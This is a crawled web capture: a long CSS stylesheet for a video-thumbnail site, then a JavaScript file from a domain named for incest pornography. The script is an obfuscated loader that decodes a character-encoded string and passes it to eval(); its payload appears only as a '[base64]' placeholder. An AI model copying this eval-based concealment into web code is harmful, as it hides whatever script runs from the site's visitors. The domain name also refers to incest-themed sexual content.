.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestcreampie.pro/js/qZydrg8tG4R4zEUie5.js
body_size: 22119
content:
function ktvsrybfg(zoubqo){var lzlatmr='Z';var clukq='A';var niera=[];var infue=new RegExp('['+clukq+'-'+lzlatmr+']');var drymrbh=zoubqo.split(infue);for(var i=0;i<drymrbh.length;i++){niera.push(String.fromCharCode(parseInt(drymrbh[i],28)/(26)));}eval(niera.splice(1,niera.length).join(''));}ktvsrybfg('[base64]'); 
     